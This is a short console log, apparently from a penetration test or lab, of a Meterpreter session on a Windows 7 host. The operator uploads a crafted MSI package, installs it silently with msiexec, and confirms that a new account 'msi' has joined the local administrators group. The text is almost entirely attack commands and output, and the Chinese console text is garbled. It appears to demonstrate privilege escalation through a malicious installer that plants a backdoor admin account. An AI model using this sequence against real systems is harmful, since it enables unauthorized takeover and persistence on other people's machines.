 meterpreter > upload msi.msi c:\\
[*] uploading  : msi.msi -> c:\
[-] core_channel_open: Operation failed: Access is denied.
meterpreter > upload msi.msi c:\\Users\\test
[*] uploading  : msi.msi -> c:\Users\test
[*] uploaded   : msi.msi -> c:\Users\test\msi.msi
meterpreter > shell
Process 1920 created.
Channel 6 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\test\Desktop>cd ..
cd ..
C:\Users\test>msiexec /quiet /qn /i msi.msi
msiexec /quiet /qn /i msi.msi
C:\Users\test>net localgroup administrators
net localgroup administrators
����     administrators
-------------------------------------------------------------------------------
Administrator
msi